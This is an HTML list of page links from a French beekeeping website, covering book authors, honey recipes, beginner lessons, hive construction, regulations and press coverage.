<li class="page_item page-item-7499"><a href="https://www.aubonmiel.com/colin-eric-baquet-maurice/">COLIN Eric &#038; BAQUET Maurice</a></li>
<li class="page_item page-item-4223"><a href="https://www.aubonmiel.com/collectif/">COLLECTIF</a></li>
<li class="page_item page-item-7260"><a href="https://www.aubonmiel.com/collectif-2/">COLLECTIF</a></li>
<li class="page_item page-item-7295"><a href="https://www.aubonmiel.com/collectif-3/">COLLECTIF</a></li>
<li class="page_item page-item-7239"><a href="https://www.aubonmiel.com/collins-harper/">COLLINS Harper</a></li>
<li class="page_item page-item-7194"><a href="https://www.aubonmiel.com/colson-jean-philippe/">COLSON Jean-Philippe</a></li>
<li class="page_item page-item-10708"><a href="https://www.aubonmiel.com/conduire-son-rucher/">Conduire son rucher</a></li>
<li class="page_item page-item-13565"><a href="https://www.aubonmiel.com/congres-hortis-2018/">Congrès Hortis 2018 &#8211; Responsables des Espaces Nature en Ville</a></li>
<li class="page_item page-item-4259"><a href="https://www.aubonmiel.com/construction-dun-cerificateur-solaire/">Construction d&rsquo;un cérificateur solaire</a></li>
<li class="page_item page-item-7626"><a href="https://www.aubonmiel.com/construction-dune-ruche-tonelli/">Construction d&rsquo;une ruche Tonelli</a></li>
<li class="page_item page-item-15798"><a href="https://www.aubonmiel.com/construction-dune-ruche-tronc/">Construction d&rsquo;une ruche tronc par Denis Lemarié</a></li>
<li class="page_item page-item-15893"><a href="https://www.aubonmiel.com/construction-dune-ruche-tronc-par-denis-lemarie-page-2/">Construction d&rsquo;une ruche tronc par Denis Lemarié &#8211; Page 2</a></li>
<li class="page_item page-item-15897"><a href="https://www.aubonmiel.com/construction-dune-ruche-tronc-par-denis-lemarie-page-3/">Construction d&rsquo;une ruche tronc par Denis Lemarié &#8211; Page 3</a></li>
<li class="page_item page-item-7924"><a href="https://www.aubonmiel.com/controler-lessaimage/">Contrôler l&rsquo;essaimage</a></li>
<li class="page_item page-item-2862"><a href="https://www.aubonmiel.com/copin-barrier-marie-gabrielle/">COPIN-BARRIER Marie-Gabrielle</a></li>
<li class="page_item page-item-2964"><a href="https://www.aubonmiel.com/corbara-bruno/">CORBARA Bruno</a></li>
<li class="page_item page-item-418"><a href="https://www.aubonmiel.com/cotes-dagneau/">Côtes d&rsquo;agneau</a></li>
<li class="page_item page-item-7283"><a href="https://www.aubonmiel.com/cottel-pascal/">COTTEL Pascal</a></li>
<li class="page_item page-item-3001"><a href="https://www.aubonmiel.com/coumes-paul-andre/">COUMES Paul-André</a></li>
<li class="page_item page-item-8555"><a href="https://www.aubonmiel.com/couplan-francois/">COUPLAN François</a></li>
<li class="page_item page-item-12624"><a href="https://www.aubonmiel.com/cours-niveau-1/">Cours &#8211; niveau 1</a></li>
<li class="page_item page-item-12628"><a href="https://www.aubonmiel.com/cours-niveau-2/">Cours &#8211; niveau 2</a></li>
<li class="page_item page-item-6390"><a href="https://www.aubonmiel.com/cours-dapiculture/">Cours d&rsquo;apiculture ruche Dadant, Warré, Kenyane</a></li>
<li class="page_item page-item-2775"><a href="https://www.aubonmiel.com/cousin-nathalie/">COUSIN Nathalie</a></li>
<li class="page_item page-item-1158"><a href="https://www.aubonmiel.com/crevettes-grillees-au-gingembre-et-miel/">Crevettes grillées au gingembre et miel</a></li>
<li class="page_item page-item-2954"><a href="https://www.aubonmiel.com/dalla-severine/">DALLA Séverine</a></li>
<li class="page_item page-item-14622"><a href="https://www.aubonmiel.com/danielle-silland/">Danielle SILLAND</a></li>
<li class="page_item page-item-6856"><a href="https://www.aubonmiel.com/daniels-mark/">DANIELS Mark</a></li>
<li class="page_item page-item-2693"><a href="https://www.aubonmiel.com/dany-bernd/">DANY Bernd</a></li>
<li class="page_item page-item-2204"><a href="https://www.aubonmiel.com/darchen-bernadette/">DARCHEN Bernadette</a></li>
<li class="page_item page-item-2780"><a href="https://www.aubonmiel.com/darrigol-jean-luc/">DARRIGOL Jean-Luc</a></li>
<li class="page_item page-item-9634"><a href="https://www.aubonmiel.com/de-belles-ruches-origines-diverses/">De belles ruches &#8211; origines diverses</a></li>
<li class="page_item page-item-2221"><a href="https://www.aubonmiel.com/de-casteljau-christian/">DE CASTELJAU Christian</a></li>
<li class="page_item page-item-2100"><a href="https://www.aubonmiel.com/de-meyer/">DE MEYER</a></li>
<li class="page_item page-item-7063"><a href="https://www.aubonmiel.com/de-roulet-daniel/">DE ROULET Daniel</a></li>
<li class="page_item page-item-3039"><a href="https://www.aubonmiel.com/de-serres-olivier/">DE SERRES Olivier</a></li>
<li class="page_item page-item-10713"><a href="https://www.aubonmiel.com/debuter-en-apiculture/">Débuter en apiculture</a></li>
<li class="page_item page-item-12455"><a href="https://www.aubonmiel.com/declaration-annuelle/">Déclaration annuelle</a></li>
<li class="page_item page-item-15220"><a href="https://www.aubonmiel.com/declarer-ses-ruches/">Déclarer ses ruches</a></li>
<li class="page_item page-item-5919"><a href="https://www.aubonmiel.com/degustation-du-miel/">Dégustation du miel</a></li>
<li class="page_item page-item-2718"><a href="https://www.aubonmiel.com/delachaux/">DELACHAUX</a></li>
<li class="page_item page-item-7486"><a href="https://www.aubonmiel.com/delanoe-nadine/">DELANOE Nadine</a></li>
<li class="page_item page-item-4121"><a href="https://www.aubonmiel.com/delperee-robert/">DELPEREE Robert</a></li>
<li class="page_item page-item-2824"><a href="https://www.aubonmiel.com/demey-dorothee/">DEMEY Dorothée</a></li>
<li class="page_item page-item-3116"><a href="https://www.aubonmiel.com/demuth-geo-s/">DEMUTH Geo.S</a></li>
<li class="page_item page-item-15243"><a href="https://www.aubonmiel.com/denis-richard/">Denis RICHARD</a></li>
<li class="page_item page-item-3796"><a href="https://www.aubonmiel.com/dennler-j/">DENNLER J</a></li>
<li class="page_item page-item-3922"><a href="https://www.aubonmiel.com/depaire-jb/">DEPAIRE  JB</a></li>
<li class="page_item page-item-7529"><a href="https://www.aubonmiel.com/despot-slobodan/">DESPOT Slobodan</a></li>
<li class="page_item page-item-14606"><a href="https://www.aubonmiel.com/diaz-panda/">Diaz Panda</a></li>
<li class="page_item page-item-16002"><a href="https://www.aubonmiel.com/dimitris-karakousis/">Dimitris KARAKOUSIS</a></li>
<li class="page_item page-item-2409"><a href="https://www.aubonmiel.com/dombre-arnaud/">DOMBRE Arnaud</a></li>
<li class="page_item page-item-2231"><a href="https://www.aubonmiel.com/domerego-roch/">DOMEREGO Roch</a></li>
<li class="page_item page-item-2458"><a href="https://www.aubonmiel.com/donadieu-yves/">DONADIEU Yves</a></li>
<li class="page_item page-item-7317"><a href="https://www.aubonmiel.com/donou-hounsode-marcel/">DONOU HOUNSODE Marcel</a></li>
<li class="page_item page-item-12098"><a href="https://www.aubonmiel.com/dorsaz-dalessio-brigitte/">DORSAZ D&rsquo;ALESSIO Brigitte</a></li>
<li class="page_item page-item-15305"><a href="https://www.aubonmiel.com/cire-dabeille/">Dossier &#8211; Cire d&rsquo;abeille</a></li>
<li class="page_item page-item-2242"><a href="https://www.aubonmiel.com/douillet-anne/">DOUILLET Anne</a></li>
<li class="page_item page-item-2949"><a href="https://www.aubonmiel.com/dreaming-green/">DREAMING Green</a></li>
<li class="page_item page-item-10350"><a href="https://www.aubonmiel.com/droege-sam/">DROEGE Sam</a></li>
<li class="page_item page-item-8467"><a href="https://www.aubonmiel.com/duchemin-henry/">DUCHEMIN Henry</a></li>
<li class="page_item page-item-7149"><a href="https://www.aubonmiel.com/duda-daniel/">DUDA Daniel</a></li>
<li class="page_item page-item-3952"><a href="https://www.aubonmiel.com/dugas-pere/">DUGAS (Père)</a></li>
<li class="page_item page-item-10317"><a href="https://www.aubonmiel.com/duprez-olivier/">DUPREZ Olivier</a></li>
<li class="page_item page-item-2254"><a href="https://www.aubonmiel.com/duran-bernard/">DURAN Bernard</a></li>
<li class="page_item page-item-3957"><a href="https://www.aubonmiel.com/elevage-de-reines/">Elevever des reines</a></li>
<li class="page_item page-item-2274"><a href="https://www.aubonmiel.com/elie-yves-aubert-jean-louis/">ELIE Yves &#038; AUBERT Jean Louis</a></li>
<li class="page_item page-item-7504"><a href="https://www.aubonmiel.com/emme-interactive/">EMME INTERACTIVE</a></li>
<li class="page_item page-item-10677"><a href="https://www.aubonmiel.com/encaustique/">Encaustique, cire, cirage à la cire d&rsquo;abeille</a></li>
<li class="page_item page-item-475"><a href="https://www.aubonmiel.com/escalopes-de-poulet-en-papillote/">Escalopes de poulet en papillote</a></li>
<li class="page_item page-item-6789"><a href="https://www.aubonmiel.com/etiquetage-du-miel/">Etiquetage du miel</a></li>
<li class="page_item page-item-8979"><a href="https://www.aubonmiel.com/etiquette-artiste/">Etiquettes des ruches d&rsquo;artistes</a></li>
<li class="page_item page-item-10690"><a href="https://www.aubonmiel.com/etre-amateur-et-faire-de-lapiculture-bio/">Etre amateur et faire de l&rsquo;apiculture bio</a></li>
<li class="page_item page-item-9827"><a href="https://www.aubonmiel.com/evenements-2012/">Evénements  2012</a></li>
<li class="page_item page-item-9832"><a href="https://www.aubonmiel.com/evenements-2013/">Evénements  2013</a></li>
<li class="page_item page-item-9837"><a href="https://www.aubonmiel.com/evenements-2014/">Evénements 2014</a></li>
<li class="page_item page-item-9839"><a href="https://www.aubonmiel.com/evenements-2015/">Evénements 2015</a></li>
<li class="page_item page-item-13573"><a href="https://www.aubonmiel.com/exposition-ruches-dartistes-a-verneuil-sur-halatte/">Exposition Ruches d&rsquo;artistes à Verneuil en Halatte</a></li>
<li class="page_item page-item-5023"><a href="https://www.aubonmiel.com/fabricants-de-materiels-grossites/">Fabricants de matériels, grossites</a></li>
<li class="page_item page-item-8866"><a href="https://www.aubonmiel.com/fabrice-de-bellefroid/">Fabrice DE BELLEFROID</a></li>
<li class="page_item page-item-2785"><a href="https://www.aubonmiel.com/fabrocini-vincenzo-fabrocini-chiara/">FABROCINI Vincenzo &#038; FABROCINI Chiara</a></li>
<li class="page_item page-item-6475"><a href="https://www.aubonmiel.com/facteurs-variation-du-nectar/">Facteurs variation du nectar</a></li>
<li class="page_item page-item-2384"><a href="https://www.aubonmiel.com/fasano-beatrice/">FASANO Béatrice</a></li>
<li class="page_item page-item-3819"><a href="https://www.aubonmiel.com/faucon-jean-paul/">FAUCON Jean-Paul</a></li>
<li class="page_item page-item-2599"><a href="https://www.aubonmiel.com/federation-nationale-des-organisations-sanitaires/">FEDERATION NATIONALE DES ORGANISATIONS SANITAIRES</a></li>
<li class="page_item page-item-7365"><a href="https://www.aubonmiel.com/fermine-maxence/">FERMINE Maxence</a></li>
<li class="page_item page-item-2104"><a href="https://www.aubonmiel.com/fernandez-nestor-coineau-yves/">FERNANDEZ NESTOR COINEAU YVES</a></li>
<li class="page_item page-item-7072"><a href="https://www.aubonmiel.com/ferre-gil/">FERRE Gil</a></li>
<li class="page_item page-item-2110"><a href="https://www.aubonmiel.com/fert-gilles/">FERT Gilles</a></li>
<li class="page_item page-item-1205"><a href="https://www.aubonmiel.com/feuilles-de-brick-aux-fruits-secs-et-au-miel/">Feuilles de brick aux fruits secs et au miel</a></li>
<li class="page_item page-item-15392"><a href="https://www.aubonmiel.com/fiches-degustations/">Fiches dégustations des miels</a></li>
<li class="page_item page-item-12073"><a href="https://www.aubonmiel.com/12073-2/">FILET DE CABILLAUD ET CREVETTES AIGRE-DOUX à la CORIANDRE et au MIEL</a></li>
<li class="page_item page-item-1148"><a href="https://www.aubonmiel.com/filet-mignon-au-chou-rouge/">Filet mignon au chou rouge</a></li>
<li class="page_item page-item-14546"><a href="https://www.aubonmiel.com/fiscalite-apiculture/">Fiscalité apiculture &#8211; juin 2020</a></li>
<li class="page_item page-item-12711"><a href="https://www.aubonmiel.com/fixation-cire-gaufree-sur-les-cadres/">Fixation cire gaufrée sur les cadres</a></li>
<li class="page_item page-item-15448"><a href="https://www.aubonmiel.com/fonctionnement-de-la-ruche/">Fonctionnement de l&rsquo;éco-ruche</a></li>
<li class="page_item page-item-15696"><a href="https://www.aubonmiel.com/fonctionnement-ruche-warre-kenyane/">Fonctionnement ruche Warré / kenyane</a></li>
<li class="page_item page-item-10458"><a href="https://www.aubonmiel.com/forest/">FOREST John</a></li>
<li class="page_item page-item-2869"><a href="https://www.aubonmiel.com/forestier-geraldine-de-drom-jan/">FORESTIER Géraldine &#8211; DE DROM Jan</a></li>
<li class="page_item page-item-14190"><a href="https://www.aubonmiel.com/formations-en-apiculture/">Formations en apiculture</a></li>
<li class="page_item page-item-2830"><a href="https://www.aubonmiel.com/fougere-marie/">FOUGERE Marie</a></li>
<li class="page_item page-item-2465"><a href="https://www.aubonmiel.com/fournier-robert/">FOURNIER Robert</a></li>
<li class="page_item page-item-13404"><a href="https://www.aubonmiel.com/ici-et-pas-ailleurs/">France 3 &#8211; Champagne-Ardenne &#8211; « Ici et pas ailleurs »</a></li>
<li class="page_item page-item-13428"><a href="https://www.aubonmiel.com/france-3-ici-et-pas-ailleurs/">France 3 &#8211; Ici et pas ailleurs &#8211;</a></li>
<li class="page_item page-item-13998"><a href="https://www.aubonmiel.com/france-bleu-inauguration-de-la-ruche-au-cryptoportique/">France bleu &#8211; Inauguration de la ruche au cryptoportique</a></li>
<li class="page_item page-item-15760"><a href="https://www.aubonmiel.com/francois-ruyer/">François Ruyer</a></li>
<li class="page_item page-item-14624"><a href="https://www.aubonmiel.com/francois-schmidt/">François SCHMIDT</a></li>
<li class="page_item page-item-3185"><a href="https://www.aubonmiel.com/frariere-auguste-de/">FRARIERE Auguste de</a></li>
<li class="page_item page-item-12087"><a href="https://www.aubonmiel.com/freeman-jacqueline/">FREEMAN Jacqueline</a></li>
<li class="page_item page-item-6889"><a href="https://www.aubonmiel.com/freres-jean-marie/">FRERES Jean-Marie &#8211; GUILLAUME Jean-Claude</a></li>
<li class="page_item page-item-2698"><a href="https://www.aubonmiel.com/fresnaye-jean/">FRESNAYE Jean</a></li>
<li class="page_item page-item-3014"><a href="https://www.aubonmiel.com/fronty-alexandre/">FRONTY Alexandre</a></li>
<li class="page_item page-item-2835"><a href="https://www.aubonmiel.com/fronty-laura/">FRONTY Laura</a></li>
<li class="page_item page-item-2892"><a href="https://www.aubonmiel.com/fuhr-ute/">FUHR Ute &#038;  SAUTAI Raoul</a></li>
<li class="page_item page-item-7451"><a href="https://www.aubonmiel.com/fuhr-ute-sautai-raoul/">FUHR Ute SAUTAI Raoul</a></li>
<li class="page_item page-item-12305"><a href="https://www.aubonmiel.com/gaelle-de-broissia-julien-desodt/">Gaëlle De BROISSIA &#038; Julien DESODT</a></li>
<li class="page_item page-item-4019"><a href="https://www.aubonmiel.com/gagnon-francois/">GAGNON François</a></li>
<li class="page_item page-item-1597"><a href="https://www.aubonmiel.com/photos/">Galerie photos</a></li>
<li class="page_item page-item-10981"><a href="https://www.aubonmiel.com/galerie-photos-2/">Galerie photos &#8211; 2</a></li>
<li class="page_item page-item-7536"><a href="https://www.aubonmiel.com/gardenal-martine/">GARDENAL Martine</a></li>
<li class="page_item page-item-3021"><a href="https://www.aubonmiel.com/gatineau-marc/">GATINEAU Marc</a></li>
<li class="page_item page-item-8902"><a href="https://www.aubonmiel.com/gay/">GAY Jutta &#038; MENKHOFF Inga</a></li>
<li class="page_item page-item-7399"><a href="https://www.aubonmiel.com/geant-nicolas/">GEANT Nicolas</a></li>
<li class="page_item page-item-3159"><a href="https://www.aubonmiel.com/gedda-guy/">GEDDA Guy</a></li>
<li class="page_item page-item-2574"><a href="https://www.aubonmiel.com/gem/">GEM</a></li>
<li class="page_item page-item-4154"><a href="https://www.aubonmiel.com/4154-2/">GERARDIN Léon</a></li>
<li class="page_item page-item-6096"><a href="https://www.aubonmiel.com/gigot-dagneau-au-miel-cidre/">Gigot d&rsquo;agneau au miel &#038; cidre</a></li>
<li class="page_item page-item-14562"><a href="https://www.aubonmiel.com/giorgi-henri/">GIORGI Henri</a></li>
<li class="page_item page-item-3079"><a href="https://www.aubonmiel.com/giraud-etienne/">GIRAUD Etienne</a></li>
<li class="page_item page-item-2748"><a href="https://www.aubonmiel.com/gonnet-michel-vache-gabriel/">GONNET Michel &#038; VACHE Gabriel</a></li>
<li class="page_item page-item-2279"><a href="https://www.aubonmiel.com/gout-jacques/">GOÛT Jacques</a></li>
<li class="page_item page-item-4044"><a href="https://www.aubonmiel.com/cecile-gouy-gilbert/">GOUY-GILBERT Cécile</a></li>
<li class="page_item page-item-2931"><a href="https://www.aubonmiel.com/greban-quentin/">GREBAN Quentin</a></li>
<li class="page_item page-item-4218"><a href="https://www.aubonmiel.com/greslot-j-georges-de-layens/">GRESLOT J &#038; Georges de Layens</a></li>
<li class="page_item page-item-3121"><a href="https://www.aubonmiel.com/grollier-gabriel/">GROLLIER Gabriel</a></li>
<li class="page_item page-item-2290"><a href="https://www.aubonmiel.com/gros-michel/">GROS Michel</a></li>
<li class="page_item page-item-2703"><a href="https://www.aubonmiel.com/groupement-des-producteurs-de-gelee-royale-gpgr/">GROUPEMENT DES PRODUCTEURS DE GELEE ROYALE (GPGR)</a></li>
<li class="page_item page-item-2844"><a href="https://www.aubonmiel.com/guarch-christiane/">GUARCH Christiane</a></li>
<li class="page_item page-item-2114"><a href="https://www.aubonmiel.com/guerriat-hubert/">GUERRIAT Hubert</a></li>
<li class="page_item page-item-8841"><a href="https://www.aubonmiel.com/guichard-jack/">GUICHARD Jack</a></li>
<li class="page_item page-item-9078"><a href="https://www.aubonmiel.com/guide-terre-vivante/">Guide Terre Vivante</a></li>
<li class="page_item page-item-3179"><a href="https://www.aubonmiel.com/guidoux-valerie/">GUIDOUX Valérie</a></li>
<li class="page_item page-item-11826"><a href="https://www.aubonmiel.com/guillaume-jean-claude/">GUILLAUME Jean-Claude</a></li>
<li class="page_item page-item-2622"><a href="https://www.aubonmiel.com/guillet-dominique/">GUILLET Dominique</a></li>
<li class="page_item page-item-11945"><a href="https://www.aubonmiel.com/guirriec-herve-kerhoas-jean-yves/">GUIRRIEC Hervé &#8211; KERHOAS Jean-Yves</a></li>
<li class="page_item page-item-2125"><a href="https://www.aubonmiel.com/gustin-yves/">GUSTIN Yves</a></li>
<li class="page_item page-item-10216"><a href="https://www.aubonmiel.com/haie-2/">Haie 2</a></li>
<li class="page_item page-item-10238"><a href="https://www.aubonmiel.com/haie-3/">Haie 3</a></li>
<li class="page_item page-item-10259"><a href="https://www.aubonmiel.com/haie-4/">Haie 4</a></li>
<li class="page_item page-item-10167"><a href="https://www.aubonmiel.com/haie-mellifere/">Haie mellifère</a></li>
<li class="page_item page-item-10204"><a href="https://www.aubonmiel.com/haie-mellifere-no-1/">Haie mellifère no 1</a></li>
<li class="page_item page-item-2470"><a href="https://www.aubonmiel.com/hakim-hikmat/">HAKIM Hikmat</a></li>
<li class="page_item page-item-4115"><a href="https://www.aubonmiel.com/halleux-desire/">HALLEUX Désiré</a></li>
<li class="page_item page-item-4071"><a href="https://www.aubonmiel.com/hamet-henri/">HAMET Henri</a></li>
<li class="page_item page-item-8800"><a href="https://www.aubonmiel.com/hart-alice/">HART Alice</a></li>
<li class="page_item page-item-10488"><a href="https://www.aubonmiel.com/heaf-david/">HEAF David</a></li>
<li class="page_item page-item-2879"><a href="https://www.aubonmiel.com/hedelin-pascale/">HEDELIN Pascale</a></li>
<li class="page_item page-item-6863"><a href="https://www.aubonmiel.com/helle-leon/">HELLE Léon</a></li>
<li class="page_item page-item-4098"><a href="https://www.aubonmiel.com/hess-gertrude/">HESS Gertrude</a></li>
<li class="page_item page-item-2389"><a href="https://www.aubonmiel.com/hignard-lionel-et-bourges-muriel/">HIGNARD Lionel et BOURGES Muriel</a></li>
<li class="page_item page-item-3085"><a href="https://www.aubonmiel.com/hommel-robert/">HOMMEL Robert</a></li>
<li class="page_item page-item-7000"><a href="https://www.aubonmiel.com/hooper-ted/">Hooper Ted</a></li>
<li class="page_item page-item-2755"><a href="https://www.aubonmiel.com/hoyoux-jean-marie/">HOYOUX Jean-Marie</a></li>
<li class="page_item page-item-3853"><a href="https://www.aubonmiel.com/hurpin-jean/">HURPIN Jean</a></li>
<li class="page_item page-item-6775"><a href="https://www.aubonmiel.com/identification-des-ruchers/">Identification des ruchers</a></li>
<li class="page_item page-item-7998"><a href="https://www.aubonmiel.com/quizz/">Il était une fois les abeilles &#8230;.</a></li>
<li class="page_item page-item-6829"><a href="https://www.aubonmiel.com/imhoof-markus/">IMHOOF Markus</a></li>
<li class="page_item page-item-6751"><a href="https://www.aubonmiel.com/implantation-des-ruchers/">Implantation des ruchers</a></li>
<li class="page_item page-item-15419"><a href="https://www.aubonmiel.com/implantation/">Implantation du rucher</a></li>
<li class="page_item page-item-15681"><a href="https://www.aubonmiel.com/implantation-ruche-warre-kenyane/">Implantation ruche Warré, kenyane</a></li>
<li class="page_item page-item-13993"><a href="https://www.aubonmiel.com/inauguration-ruche-au-cryptoportique-place-du-forum-a-reims/">Inauguration ruche au cryptoportique, place du forum à Reims</a></li>
<li class="page_item page-item-9990"><a href="https://www.aubonmiel.com/information-onisep-sur-le-metier-dapiculteur/">Information ONISEP sur le métier d&rsquo;apiculteur</a></li>
<li class="page_item page-item-14323"><a href="https://www.aubonmiel.com/coronavirus/">Informations Covid-19</a></li>
<li class="page_item page-item-12353"><a href="https://www.aubonmiel.com/initiation-apiculture-niveau-1-debutant-lecon-1-je-me-pose-les-bonnes-questions/">Initiation apiculture &#8211; Niveau 1 : Débutant &#8211; Leçon 1 : Je me pose les bonnes questions</a></li>
<li class="page_item page-item-12864"><a href="https://www.aubonmiel.com/initiation-apiculture-niveau-1-debutant-lecon-2-je-me-lance/">Initiation apiculture &#8211; Niveau 1 : Débutant &#8211; Leçon 2 : Je me lance</a></li>
<li class="page_item page-item-12916"><a href="https://www.aubonmiel.com/initiation-apiculture-niveau-1-debutant-lecon-3-je-recolte-mon-miel/">Initiation apiculture – Niveau 1 : Débutant – Leçon 3 : Je récolte mon miel</a></li>
<li class="page_item page-item-12961"><a href="https://www.aubonmiel.com/initiation-apiculture-niveau-1-debutant-lecon-4-je-controle-lessaimage/">Initiation apiculture – Niveau 1 : Débutant – Leçon 4 : Je contrôle l&rsquo;essaimage</a></li>
<li class="page_item page-item-13159"><a href="https://www.aubonmiel.com/initiation-apiculture-niveau-1-debutant-lecon-5-la-reglementation/">Initiation apiculture – Niveau 1 : Débutant – Leçon 5 : La réglementation</a></li>
<li class="page_item page-item-10942"><a href="https://www.aubonmiel.com/insolite/">Insolite</a></li>
<li class="page_item page-item-10963"><a href="https://www.aubonmiel.com/insolite-2/">Insolite &#8211; page 2</a></li>
<li class="page_item page-item-12845"><a href="https://www.aubonmiel.com/parrainage-de-ruches/">Installation de ruches en entreprise</a></li>
<li class="page_item page-item-3834"><a href="https://www.aubonmiel.com/institut-technique-de-lagriculture/">INSTITUT TECHNIQUE DE L&rsquo;AGRICULTURE</a></li>
<li class="page_item page-item-16226"><a href="https://www.aubonmiel.com/liberation/">Interview Libération &#8211; 30 juillet 2022</a></li>
<li class="page_item page-item-12330"><a href="https://www.aubonmiel.com/lambert-isabelle/">Isabelle LAMBERT</a></li>
<li class="page_item page-item-13255"><a href="https://www.aubonmiel.com/jacobi-bernhard/">JACOBI Bernhard</a></li>
<li class="page_item page-item-2936"><a href="https://www.aubonmiel.com/jadoul-emile/">JADOUL Emile</a></li>
<li class="page_item page-item-13917"><a href="https://www.aubonmiel.com/jardin-des-mots-mediatheque-bourgogne/">Jardin des MOTS &#8211; Médiathèque Bourgogne</a></li>
<li class="page_item page-item-9684"><a href="https://www.aubonmiel.com/la-fontaine/">Jean de La Fontaine &#8211; Les frelons et les mouches à miel &#8211; Le Cierge</a></li>
<li class="page_item page-item-14598"><a href="https://www.aubonmiel.com/jean-claude-houdry/">Jean-Claude HOUDRY</a></li>
<li class="page_item page-item-14586"><a href="https://www.aubonmiel.com/jean-luc-breda/">Jean-Luc BREDA</a></li>
<li class="page_item page-item-2031"><a href="https://www.aubonmiel.com/jean-prost-pierreyves-le-conte/">JEAN-PROST Pierre/Yves Le Conte</a></li>
<li class="page_item page-item-11997"><a href="https://www.aubonmiel.com/jos-diane-duprez-olivier/">JOS Diane &#038; DUPREZ Olivier</a></li>
<li class="page_item page-item-7078"><a href="https://www.aubonmiel.com/joyeux-henri/">JOYEUX Henri</a></li>
<li class="page_item page-item-14600"><a href="https://www.aubonmiel.com/k-ty-houdry/">K.ty Houdry</a></li>
<li class="page_item page-item-13753"><a href="https://www.aubonmiel.com/katrin-lugerbauer/">Katrin LUGERBAUER</a></li>
<li class="page_item page-item-12529"><a href="https://www.aubonmiel.com/kaur-rupi/">KAUR Rupi</a></li>
<li class="page_item page-item-6970"><a href="https://www.aubonmiel.com/keraval-erwan-et-sandrine/">KERAVAL Erwan et Sandrine</a></li>
<li class="page_item page-item-2606"><a href="https://www.aubonmiel.com/kidel-mark/">KIDEL Mark</a></li>
<li class="page_item page-item-16503"><a href="https://www.aubonmiel.com/kois/">Koïs</a></li>
<li class="page_item page-item-2708"><a href="https://www.aubonmiel.com/krasnik-matthaus/">KRASNIK Matthaus</a></li>
<li class="page_item page-item-2910"><a href="https://www.aubonmiel.com/krings-antoon/">KRINGS Antoon</a></li>
<li class="page_item page-item-9960"><a href="https://www.aubonmiel.com/page-accueil-new/">L&rsquo;abeille et l&rsquo;apiculture</a></li>
<li class="page_item page-item-9679"><a href="https://www.aubonmiel.com/le-bailly/">L&rsquo;abeille et le frelon &#8211; Antoine François Le Bailly</a></li>
<li class="page_item page-item-9673"><a href="https://www.aubonmiel.com/dusausoir/">L&rsquo;abeille et le Frêlon &#8211; M.Dusausoir</a></li>
<li class="page_item page-item-768"><a href="https://www.aubonmiel.com/lacariose/">L&rsquo;acariose</a></li>
<li class="page_item page-item-8172"><a href="https://www.aubonmiel.com/sanef2014-2/">L&rsquo;année 2014</a></li>
<li class="page_item page-item-10715"><a href="https://www.aubonmiel.com/apis-mellifera/">L&rsquo;apis mellifera</a></li>
<li class="page_item page-item-15412"><a href="https://www.aubonmiel.com/ecoruche2/">L&rsquo;éco-ruche en fût</a></li>
<li class="page_item page-item-15693"><a href="https://www.aubonmiel.com/lequipement-ruche-warre-kenyane/">L&rsquo;équipement &#8211; Ruche Warré / Kenyane</a></li>
<li class="page_item page-item-13494"><a href="https://www.aubonmiel.com/union-de-reims-16-aout-2018-entretien-sur-la-sauvegarde-des-abeilles-et-des-butineurs/">L&rsquo;Union de Reims &#8211; 16 août 2018 &#8211; Entretien sur la sauvegarde des abeilles et des butineurs &#8211;</a></li>
<li class="page_item page-item-15700"><a href="https://www.aubonmiel.com/la-belle-saison-ruche-warre-kenyane/">La belle saison &#8211; ruche Warré /kenyane</a></li>
<li class="page_item page-item-8375"><a href="https://www.aubonmiel.com/la-cire-dabeille/">La cire d&rsquo;abeille</a></li>
<li class="page_item page-item-9609"><a href="https://www.aubonmiel.com/frelon-fabrication-du-piege/">La fabrication du piège à frelon asiatique</a></li>
<li class="page_item page-item-15485"><a href="https://www.aubonmiel.com/les-maladies-et-autres-soucis/">La fin de saison</a></li>
<li class="page_item page-item-15709"><a href="https://www.aubonmiel.com/la-fin-de-saison-ruche-warre-kenyane/">La fin de saison &#8211; ruche Warré/ kenyane</a></li>
<li class="page_item page-item-8401"><a href="https://www.aubonmiel.com/gelee/">La gelée royale</a></li>
<li class="page_item page-item-9145"><a href="https://www.aubonmiel.com/lagreenstation/">La Green Station</a></li>
<li class="page_item page-item-9162"><a href="https://www.aubonmiel.com/la-green-station-printemps/">La Green Station</a></li>
<li class="page_item page-item-2066"><a href="https://www.aubonmiel.com/la-hulotte/">LA HULOTTE</a></li>
<li class="page_item page-item-3790"><a href="https://www.aubonmiel.com/la-maison-rustique/">LA MAISON RUSTIQUE</a></li>
<li class="page_item page-item-8169"><a href="https://www.aubonmiel.com/la-mise-en-place-des-ruches/">La mise en place des ruches</a></li>
<li class="page_item page-item-9935"><a href="https://www.aubonmiel.com/nouvelle-reglementation-apiculture/">La nouvelle réglementation apiculture en France depuis 2016</a></li>
<li class="page_item page-item-9064"><a href="https://www.aubonmiel.com/pollinisation/">La pollinisation</a></li>
<li class="page_item page-item-8411"><a href="https://www.aubonmiel.com/propolis-2/">La propolis</a></li>
<li class="page_item page-item-15478"><a href="https://www.aubonmiel.com/la-recolte-avec-leco-ruche/">La récolte avec l&rsquo;Eco-ruche</a></li>
<li class="page_item page-item-9269"><a href="https://www.aubonmiel.com/recolte-printemps-unilever/">La récolte du printemps 2015</a></li>
<li class="page_item page-item-15706"><a href="https://www.aubonmiel.com/la-recolte-ruche-warre-kenyane/">La récolte ruche Warré / kenyane</a></li>
<li class="page_item page-item-10723"><a href="https://www.aubonmiel.com/reglementation/">La réglementation</a></li>
<li class="page_item page-item-14168"><a href="https://www.aubonmiel.com/morganru/">La ruche</a></li>
<li class="page_item page-item-15363"><a href="https://www.aubonmiel.com/amelrp/">La ruche d&rsquo;Amel</a></li>
<li class="page_item page-item-7818"><a href="https://www.aubonmiel.com/jarnaud/">La ruche d&rsquo;Arnaud</a></li>
<li class="page_item page-item-9814"><a href="https://www.aubonmiel.com/emmeline/">La ruche d&rsquo;Emmeline</a></li>
<li class="page_item page-item-8019"><a href="https://www.aubonmiel.com/heda/">La ruche d&rsquo;Hervé</a></li>
<li class="page_item page-item-8044"><a href="https://www.aubonmiel.com/heda-2/">La ruche d&rsquo;Hervé</a></li>
<li class="page_item page-item-7959"><a href="https://www.aubonmiel.com/happybirthday/">La ruche d&rsquo;Ingrid</a></li>
<li class="page_item page-item-8991"><a href="https://www.aubonmiel.com/yvettebernard/">La ruche d&rsquo;Yvette et Bernard</a></li>
<li class="page_item page-item-13247"><a href="https://www.aubonmiel.com/cedric1972/">La ruche de Cédric</a></li>
<li class="page_item page-item-13971"><a href="https://www.aubonmiel.com/charlott404/">La ruche de Charlotte</a></li>
